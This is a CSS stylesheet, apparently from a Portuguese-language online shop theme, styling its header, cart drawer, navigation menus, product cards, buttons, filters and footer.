#top{background: #333; color: #fff; width: 100%; float: left; min-height: auto; padding: 6px 0; margin-bottom: 0; font-size: 12px;}
#top a{text-shadow:none; color: #fff; display: inline-block; margin-left: 15px;}
#top a:hover{color: #ccc}
#top span{text-shadow:none; color: #fff;}
#top-links{width: 100%;}
#top-links li:first-child{float: left;}
#header{background: #fff; width: 100%; position: relative; z-index: 10;}
#header.fixar{position: fixed; left: 0; top: 0}
#header.fixar #flex-header{padding: 0}
#header .coluna{align-self: center;}
#header .coluna-end{align-self:flex-end;;}
#flex-header{display: flex; justify-content:space-between; padding:50px 0 30px 0;}
#logo{margin-top:-20px; margin-bottom: 0; }

#header .social a{font-size:20px; color: #000; margin:0 10px;}

.search{width: 100%; float: left; position: relative; margin: 0px; }
.search input{border-radius: 50px; border:none; background-color: #eee; min-width: 100%; box-shadow: none; margin: 0px}
.search button{border:none; background: none; margin: 0; padding-left: 10px; padding-right: 10px !important; box-shadow: none; position: absolute; right: 0; top: 10px; z-index: 3;}
.search button:hover{background:none;}
#carrinho{position: fixed; width: 500px; right: -500px; top: 0; height: 100%; background: #fff; z-index:3001; padding: 20px; padding-bottom: 170px; overflow: auto; display: table;}
#carrinho.mostrar,#carrinho .total.mostrar{right: 0;}
#carrinho ul{padding: 0; margin: 0}
#carrinho li{list-style: none;}
#carrinho h3{font-weight: bold; margin-bottom: 30px;}
#carrinho .total{position: absolute; bottom: 0; width: 500px; right: 0; padding: 20px; background: #fff;}
.flex-buttons{display: flex; justify-content:space-between;}
.flex-buttons a{width: 100%; float: left; text-align: center; padding-left:5px; padding-right: 5px; box-shadow: none;}
.flex-buttons > div{flex-grow:1;}
.flex-button{display: flex; justify-content:flex-start;}
.flex-button input{border-radius: 0; text-align: center; width: 50px; box-shadow: none;}
.flex-button .btn{color: var(--cor-um); background: #fff; box-shadow: none}
.flex-button .btn:focus{border:none; outline:none}
.flex-button .btn:active{background: none; color: var(--cor-dois)}

#cart ul{margin: 0; padding: 0;}
#cart a{color: #222; font-weight: bold;}
#cart .btn-trash{color: #777; cursor: pointer;}
#cart .btn-trash:hover{color: #000;}
#cart{margin-top: 0px; position: static; overflow:auto;}
#cart > button{background: none;  text-shadow:none; color: #777; border:solid 1px transparent; font-size: 20px; box-shadow: none;}
/*#cart > button i{color: #F2178C; font-size: 25px; margin-right: 10px;}*/
#cart .dropdown-menu{background: #fff;}
#cart .table-striped td{border:none;}
#cart-total{color: #000;}
#cart-total{position: relative;}
#cart-total span{width: 20px; height: 20px; border-radius: 100%; background: var(--cor-um); color: #fff; position: absolute; top: -4px; text-align: center; font-size: 10px; font-weight: bold; right: -14px;}
@media(max-width:767px){
    #cart-total{display: flex;}
    #cart-total > span{margin-left: 5px;}
    #cart-total span > span{display: none;}
}

#welcome {margin-top:0px; width: 100%; float: left;}
#welcome a{color:#222; font-weight: bold; }
#menu{background: none;  border:none; margin-top: 0px; margin-bottom: 0;}
#menu .nav > li > a{color: #444; font-size: 14px; padding:0px 15px; float: left; font-weight: bold; text-shadow:none;}
#menu .nav > li > a:hover{color:var(--cor-um); background: none}
#menu .navbar-nav{width: 100%; text-align: center;}
#menu .nav > li{float: none; display: inline-block; vertical-align: middle;}
#header-mobile{position: fixed; top: 0; left: 0; width: 100%; z-index: 10; background: #fff;}
#menu-icon{margin-top:0; cursor:pointer;}
#menu-icon i{font-size: 30px; color: #222;}
.menu-topo{margin-top:0px; position: relative; text-align: right; display: flex; justify-content:space-around; }
.menu-topo a i{color: #777}
.subitem{position: absolute; top: 100%; margin-top: -10px; right: 0; max-width: 100%; min-width: 300px; z-index: 10; background: #fff;  font-size:14px;
max-height:0;
    /* overflow:hidden; */
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.subitem.cart{padding: 10px; padding-bottom: 0; min-width: 400px;}
.item{vertical-align: middle; font-size: 16px; padding: 10px; align-self:center;}
.item:hover .subitem{max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);}
.item ul{list-style: none; padding: 0}
.item svg {vertical-align: middle;}
.item svg:hover path {
    fill: var(--cor-um);
}
.item.menu-icon{display: none;}
.submenu{
	position: absolute;
	min-width: 200px;
	top: 100%;
	/*max-width: 100%;
	min-width: 300px;*/
	background: #fff;
	left: 0;
	z-index: 10;
	max-height:0;
    overflow:hidden;
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.submenu a{text-align: left;}
.submenu .list-unstyled > li > a > b{color:#777}
.submenu .list-unstyled > li > a:hover > b{color: #fff !important;}
.submenu > div{padding-bottom: 10px;}

#menu .nav > li:hover .submenu{
	max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);
}
#menu .dropdown-inner {width: 100%}
#menu .dropdown-inner a:hover{background: var(--cor-um); color: #fff;}
.menu-conta{text-align: left; width: 100%; float: left; margin-bottom: 0; }
.menu-conta b{padding: 10px 20px; display: inline-block; width: 100%;}
.menu-conta li a{padding: 10px 20px; display: inline-block; width: 100%; color: #000;}
.menu-conta li a:hover{background: var(--cor-um); color: #fff;}

.box-search{padding: 15px; float: left; width: 100%}
.box-search b{margin-bottom: 10px; display: table;}

@media(max-width: 1295px){
	#menu .nav > li > a{font-size: 12px;}
	.menu-topo .svg{
		height: 20px;
	}
}
@media(max-width: 1125px){
	#menu .nav > li > a{padding-left: 10px; padding-right: 10px;}
}
@media(max-width: 991px){
	.item.menu-icon{display: inline-block;}
	.search{min-width: 100%;}
	.submenu{width: 100%;}
}
@media(max-width: 767px){
	.menu-topo{text-align: center; position: static; margin-top: 2px; padding-right: 10px;}
	.menu-topo .subitem{width: 100%;}
	#cart{margin-top: 5px;}
	#cart button{border-color: transparent; font-weight: 600;}
	.search{margin-top: 0; }
	.search input{border-bottom: none; background: #efefef}
	/*#logo img{height: 50px;}*/
	.dropdown > a{pointer-events: none;}
	.subitem.cart{min-width: 100%}
}
#menu-mobile{width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 11; background: rgba(0,0,0,0.1); display: none; overflow: hidden;}
#segura-menu-mobile{overflow: hidden; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
#menu-mobile-content.active{left: 0;}
#menu-mobile-content{width: 85%; height: 100%; overflow: auto; padding: 15px; color: #777; position: fixed; top: 0; left: -100%; z-index: 12; background: #fff}
#fechar-mobile{float: right; cursor: pointer;}
#fechar-mobile i{color: #999; font-size: 22px;}
#menu-mobile-content a{color: #222; }
#menu-mobile-content .itens{padding-bottom: 15px; clear: both;}
#menu-mobile-content #menu {border-top:none;}
#menu-mobile-content #menu a{width: 100%; color: #999; padding: 10px 20px;}
#menu-mobile-content #menu li{width: 100%; position: relative; float: left; text-align: left;}
#menu-mobile-content .social{ border-bottom: none;}
#menu-mobile-content .social a{margin-right: 15px;}
#menu-mobile-content h4{color: #222;}
#menu-mobile-content #menu .submenu{position: relative; top: auto; left: auto;}
#menu-mobile-content #menu .submenu a:hover{color: #fff;}
.breadcrumb{margin:20px 0 20px 0; border:none; background: none}
.breadcrumb a{color: #777}
@media(max-width: 767px){
	.breadcrumb{margin:20px 0 4px 0;}
	.breadcrumb > li{ padding: 0;}
	.breadcrumb a{font-size: 12px;}
	.breadcrumb > li:after{display: none;}
	.breadcrumb > li + li:before{content: '>';padding: 0;margin:0 6px;}
}
#promocional-bar{width: 100%; float: left; margin-bottom: 40px; }
#promocional-bar .info{float: left; padding:10px 0;  width: 100%; font-size: 16px; line-height: 18px; display: flex;}
#promocional-bar .text{padding:0 10px; font-size: 16px; font-weight: bold; color: var(--cor-dois)}
#promocional-bar svg{align-self: center;}
#promocional-bar svg path{fill:#333}

@media(max-width: 767px){
    #promocional-bar .info{flex-wrap: wrap;}
    #promocional-bar svg{margin:auto}
    #promocional-bar .text{width: 100%; text-align: center;}
	#promocional-bar {margin-top: 0; padding: 0 10px;}
	#promocional-bar .info{font-size: 12px; padding: 10px 0; width: 100%; min-height: 120px;}
	#promocional-bar .col-xs-6{padding: 5px;}
}

#procedimentos{display: flex; width: 100%; justify-content: center; flex-wrap: wrap;}
#procedimentos .item{text-align: center; margin:0 10px;}
#procedimentos h4{font-size: 20px; margin:20px 0; font-weight: bold; color: var(--cor-dois); }
@media(max-width: 767px){
    #procedimentos .item{margin-bottom: 30px;}
}
#categorias-home{margin-top: 30px; float: left; width: 100%}
#categorias-home .categoria-home{width: 100%; height: 554px; text-align: center; float: left; background-position: center; background-repeat: no-repeat; margin-bottom: 30px; padding: 20px}
#categorias-home .categoria-home h3{font-size:30px; color: #fff; margin-top: 120px; margin-bottom: 20px;}
#categorias-home .categoria-home h3 strong{text-transform: uppercase; font-weight: 900; font-size: 45px}


#numeros{width: 100%; float: left; border:solid 1px #ddd; padding: 20px; text-align: center; margin-top: 20px;}
#numeros a{padding: 10px; background: #eee; color: #444; display: inline-block;}
#numeros a:hover{background: #222; color: #fff;}
.product-thumb {padding:20px 0 0; border:none; margin-bottom: 30px; border-radius: 15px; text-align: center;}
.product-thumb .caption{background: #fff; border-top: none; text-align: left; }
.label-tags{padding:2px 5px; text-transform: none !important; border:solid 1px #ddd; color: #999; font-size: 12px; display: inline-block; margin:3px;; border-radius: 30px;}
.label-tags:hover{color: var(--cor-um)}
/* .product-thumb .btn{margin-top: 20px;} */
/*.product-thumb .button-group{display: none;}*/
/*.product-thumb a{color: #444; font-weight: normal; font-size: 18px;}*/
.product-thumb h4{margin-top: 20px; margin-bottom: 0; font-weight: 900;}
.product-thumb h5{font-size: 12px; font-weight: 300; width: 100%; float: left; margin:4px 0;}
.product-thumb h5 b{margin-left: 4px; color: var(--cor-um); font-weight: 600}
.product-thumb h5 a{font-weight: 600;}
.product-thumb h5.ilustracoes{float: left; width: 100%; margin-bottom: 14px;}
.product-thumb h5.ilustracoes b{}

.product-thumb h4 a{color: #000;
    font-weight: bold;
    font-size: 12px;
    line-height: 16px;}
/* .product-thumb img{filter:brightness(95%);} */
/* .product-thumb .image{background: #F2F2F2} */
/*.product-thumb .price{font-size: 20px; color: #222;}*/
.product-thumb .wishlist{background: none; border:none; padding: 0; margin:15px 0; clear:both; display: none}
.product-thumb .wishlist i{font-size: 26px; color: var(--cor-um)}
.product-thumb .wishlist:hover i{color: var(--cor-um)}
.product-thumb .price{font-size: 18px; line-height: 24px; width: 100%; float:left; font-weight: bold; color: #707070; padding: 0; margin-bottom: 0; margin-top:15px; color: var(--cor-um)}
.product-thumb .parcelamento{font-size: 10px; color: #707070}
.product-thumb .segura-btn{text-align: right;}
@media(max-width: 767px){
	#numeros{border:none;}
	#numeros span{width: 100%; float: left; padding-bottom: 15px;}
	#numeros a{display:inline-block; border: solid 1px #fff;}
	.product-thumb .segura-btn{text-align: center; padding-top: 20px;}
}

.btn-circle{background: #222; border-radius: 100%; border:none; cursor: pointer; width: 44px; height: 44px; text-align: center; display: inline-block; padding: 0}
.btn-circle i{color: #fff;line-height: 44px; margin: 0}



.oradio{float: left; margin: 0;}
.opcao input{display: none;}
.opcao{padding: 10px !important; font-size: 14px; border-radius: 20px; min-width: 40px; text-align: center; background:#fff; border:solid 1px #eee; cursor: pointer; color: #777; margin-right:10px;}
.opcao:hover{background:var(--cor-um) ; color: #fff;}
.opcao.active{background:var(--cor-um); color: #fff;}
.opcao-radio{text-align: center; display: inline-block; margin-right: 5px;}

/*.filter_group .opcao-radio label{border-radius: 100%;}*/
.opcao-radio label{padding-left: 0; width: 100%; min-width: 34px; cursor: pointer; float: left; padding: 10px; border:solid 1px #eee; border-radius: 20px;}
.opcao-radio label.active{border-color: #777}
.opcao-radio input{opacity: 0; margin-left: 0 !important; cursor: pointer;}
.header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
.header-info:focus{background: #ccc; color: #444}


.variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
.variacoes a:hover{border-color: #000}

h2.price{margin-top: 0}
.filter_group .list-group-item.title{font-weight: bold; font-size: 16px; margin-bottom: 10px;}


#button-cart{color: #fff; border:none; /*border-radius: 5px;*/ height:40px; width:100%; padding:5px 30px; font-size: 18px; text-transform: uppercase; font-weight: 600;}
.button-cart{background:green; color: #fff; border:none; /*border-radius: 5px;*/ height: 50px; width:100%; padding:10px; font-size: 18px; text-transform: uppercase; font-weight: 600; justify-content: space-between; display: flex}
.button-cart li{font-size: 12px; color: #fff;}
.button-cart h5{font-size: 10px; color: #fff; padding: 0; margin-top: 0; letter-spacing: 0}
.button-cart ul{text-align: left; margin-bottom: 0}
.button-cart .comprar{
	display: flex;
    justify-content: center;
    flex-direction: column;}


#input-quantity{height: 50px;}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
background-color: #222;
border: 1px solid #222;
border-bottom-color: transparent;
cursor: default;
}
.nav-tabs>li>a{
margin-right: 2px;
line-height: 1.428571429;
border: 1px solid transparent;
border-radius: 4px 4px 0 0;
color: #999 !important;
font-size: 16px;
}
.label{font-size: 14px;}
.thumbnails{margin-left: 0}
.thumbnails > li{margin-left: 0}
.thumbnails .image-additional {max-width: 120px; margin-left: 0; margin-right:18px;}
.thumbnails .image-additional a{border:none; padding: 0}


#common-home{background: url(../image/textura.png) center repeat-y; padding:0; width: 100%; float: left; overflow-x:hidden;}
@media(max-width: 767px){
	.button-cart{margin-top: 5px; width: 100%;}
	footer{text-align: center;}
	footer h4{margin-top: 30px;}
	#footer-bar{text-align: left;}
	.footer-col{min-height: 150px;}
}
#bestseller{background:url(../image/bg-mais-vendidos.jpg) center center fixed; padding: 80px 0; margin-top: 40px;}
/*#bestseller .container{position: relative;}*/
#bestseller .swiper-viewport{background: none}
.modal-body{padding: 50px 20px;}
.modal-body .btn-hope{margin-right: 20px;}
.btn{border-radius: 0; border:none;}
.btn-hope{border:none; font-size: 18px; background-image:none; text-shadow:none;}
.panel-heading{padding: 15px 15px; border-radius: 0 !important; background: #eee !important; }
.panel-title{color: #444; font-size: 20px;}
.panel-body{ border:solid 1px #eee;}
.panel-default{border:none;}
.panel{border-radius: 0 !important; box-shadow: none;}
label{font-size: 16px; }
.opcoes_de_cores a{float: left; margin-right: 10px; border-bottom: solid 3px #eee }
@media(max-width: 767px){
	.product-thumb{text-align: center;}
	.modal-body a{width: 100%; margin-bottom: 10px;}
}
.dropdown-menu{border-radius: 0; border:none;}
.thumbnails-carousel{overflow: hidden; position: relative;}
.heading-title{color: #000; font-size: 46px;  text-align: center; margin-bottom: 50px; padding-top: 0; }
.heading-title::after{content:""; width:135px; height: 6px; background: var(--cor-um); display: table; margin:20px auto; border-radius: 10px;}
.heading-title.white{color: #fff; margin-top: 0px; margin-bottom: 0;}
h4.heading-title.white{font-size: 18px; margin-top: 0; padding-top: 5px; font-weight: normal; margin-bottom: 40px;}
#tabela-carrinho {font-size: 16px;}
#tabela-carrinho td{padding: 20px;}
#tabela-carrinho td:first-child{padding: 10px;}
#tabela-carrinho a {color: #222; font-size: 18px;}
#tabela-carrinho img{min-width: 64px;}
#tabela-carrinho .btn-cart{margin-left: 5px; background: none; border:none; font-size: 18px;}
#tabela-carrinho .form-control{border-radius: 0; box-shadow: none; border-color: #eee;}
#tabela-carrinho .input-group-btn{padding-left: 15px;}
.btn-continuar{display: none;}
#itens .btn-continua{display: block;}
.btn-padrao{padding:5x 30px; border:solid 3px var(--cor-um); color: var(--cor-um); font-size: 16px; font-weight: bold; background: #fff; border-radius: 50px;}
.btn-padrao:hover{background: var(--cor-um); color: #fff;  box-shadow: none;}
.btn-padrao2{padding: 5px 50px; border:solid 3px var(--cor-um); color:#fff; font-size: 16px; font-weight: bold; background:  var(--cor-um); border-radius: 50px; box-shadow: none;}
.btn-padrao2:hover{background: var(--cor-dois); border-color: var(--cor-dois); color: #fff;  box-shadow: none;}

.btn-padrao3{padding: 5px 30px; border:solid 3px #eee; color: #777; background: #eee; font-size: 16px; font-weight: bold;}
.btn-padrao3:hover{background: #ccc; color: #777; border-color: #ccc;  box-shadow: none;}
.btn-padrao4{padding: 5px 30px; border:solid 3px var(--cor-um); color: #fff; background: var(--cor-um); font-size: 16px; font-weight: bold;}
.btn-padrao4:hover{background: green; color: #fff; border-color: green;  box-shadow: none;}

#itens li{list-style: none;}
#itens td img{float: left;}
#itens td:last-child button{display: none;}

@media(max-width: 999px){
	.btn-padrao{padding-bottom: 10px 15px; font-size: 12px;}
}

footer{background: #fff; margin:0; padding:30px 0 0;  color: #777; border-top: none; border-top: solid 1px #eee;}
footer #footer-bar{background:#222; color: #fff;}
footer a{color: #777}
footer a:hover{color: var(--cor-um)}
footer section{padding: 30px 0}
footer h5{font-size: 16px; color: #000; font-weight: bold; text-transform: uppercase; margin-bottom: 20px;}
footer .social a{color: #777; margin-right: 10px;}
footer .f-text{min-height: 40px;}
.footer-bar{display: flex; flex-wrap: wrap; }
.footer-bar h4{align-self: center; font-weight: bold; color: #000; margin-right: 20px;}
footer .social a{margin-right:20px;}
footer .social a i{font-size: 20px; color: #000;}
footer .social a:hover i{color: var(--cor-um)}
footer .links{ display: flex;}
footer .links a{margin-right: 20px;}

footer img { max-width: 150px !important; }

#autor{width: 100%; float: left; padding: 30px 0; color: #fff; background: #000; margin-top: 30px;}
#autor .container > div{display: flex; justify-content: space-between}
@media(max-width:1689px){
    .footer-bar h4{width: 100%; }
}
@media(max-width:767px){
    .footer-bar{margin-bottom: 30px;}
    .footer-bar h4{margin:15px 0}
    .footer-bar img{margin:auto}
    footer .links{justify-content: center; width: 100%;}
    .footer-col img{display: table; margin:auto}
}
/*FILTER*/
.filter_group .panel-default{border:none;}
.filter_group .panel{box-shadow: none;}
.filter_group .list-group-item.title{font-size: 14px; color: #777; border:none; padding: 0}
.filter_group .list-group-item.title:hover{background: none}
.filter_group .list-group-item{padding: 0}
.filter_group .panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item{border:none;}
/*    .checkbox+.checkbox, .radio+.radio{margin: 0}*/
.filter_group .slider-handle{background-color:var(--cor-um); background-image: none }

@media(min-width: 1421px){
	.container{max-width: 1420px; width: 100%}
}
@media(max-width: 1420px){
    #menu .nav > li > a{font-size: 12px; padding: 20px 5px;}
}

#tarja{width:100%; padding:200px 20px; text-align: center; color: #fff;}
#tarja h2{font-size: 46px; color: #fff; max-width: 1200px; margin:auto}
#tarja p{font-size:20px; margin-top: 20px;}

#onde-encontrar{padding:200px 0; color:#fff; margin-top: 10px}
#onde-encontrar p{font-size: 25px; margin-bottom: 30px; line-height: 28px;}
#onde-encontrar h3{font-size: 58px; color: #fff; margin-bottom: 0}
#onde-encontrar h2{font-size: 58px; font-weight: 900; color: var(--cor-um); margin-top: 0;}
@media(max-width:767px){
    #onde-encontrar h3{font-size: 36px;}
    #onde-encontrar h2{font-size: 40px;}

}


/** PRODUTO PARTIALS **/
.product-thumb .caption .tit {
	font-size: 10px;
	margin-top: 5px;
	margin-bottom: -5px;
	float: left;
	width: 100%;
}
.product-thumb h1,
.product-thumb h2,
.product-thumb h3,
.product-thumb h4,
.product-thumb h5 {
	width: 100%;
}
.product-thumb .caption * {
	display: inline-block;
}
.product-thumb .caption .clear {
	float: left;
}
.product-thumb .image {
	position: relative;
}
.product-thumb h3 { /* modelo abaixo do titulo, transformado em subtitulo*/
	font-size: 12px;
	margin: 0;
	/* margin-top: -3px; */
	/* border-bottom: solid 1px #eee; */
	padding-bottom: 5px;
	display: inline-block;
	width: 100%;
}
.product-thumb h3 a{ /* modelo abaixo do titulo, transformado em subtitulo*/
	font-weight: bolder;
	color: #333;
}
.product-thumb .image .etiquetas {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	background: rgb(255,255,255);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.8267682072829132) 10%, rgba(255,255,255,0.41780462184873945) 58%, rgba(255,0,0,0) 100%);
	opacity: 0.5;
	z-index: 9;

}
.product-thumb:hover .etiquetas {
	opacity: 1;
}
.product-thumb .thumb2 {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 8;
	opacity: 0;
}
.product-thumb:hover .thumb2 {
	top: 0%;
	opacity: 1;
}

.product-thumb .image .etiquetas > a {
	background: rgba(255,255,255,0.6);
	padding: 2px 5px;
	border: solid 1px #ccc;
	border-radius: 10px;
	font-size: 11px;
	margin: 3px 3px 0 0;
	display: inline-block;
	color: #333;

}
.product-thumb .image .etiquetas > a:hover {
	background: rgba(255,255,255,1);
	border: solid 1px #000;
}

@media(max-width:  768px) {
	/*.list-unstyled, #product, .tabs-info, #productLinks {
		padding: 10px;
	} */

	/*#product-product { padding: 30px; }*/
}

/** FECHA PRODUTO PARTIALS **/
